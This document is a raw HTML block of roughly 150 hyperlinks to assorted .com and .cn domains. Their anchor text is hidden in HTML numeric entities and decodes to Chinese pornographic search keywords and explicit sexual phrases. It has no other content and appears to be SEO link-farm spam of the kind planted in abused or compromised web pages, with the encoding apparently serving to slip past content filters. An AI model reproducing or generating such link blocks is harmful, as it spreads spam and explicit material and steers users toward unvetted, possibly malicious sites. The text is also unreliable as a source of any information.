<a href="http://zhenxinggy.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sffkj8.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://228884.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sczdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://lolido.com.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://lcldxp.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://pychair.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdubridge.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jszseo.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://axw594.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fujianyky.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://allstarters.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://aschine.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://777799.vip" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://tiandaml.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://ahylt.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nanfub.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdlld.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://colourart.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://jf868.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnmn120.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://f454.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxjchzbf.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://maimaituo.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://faodelli.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://tf-tea.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zybjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zmmzjy.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://haodayu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xizangyinxiang.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
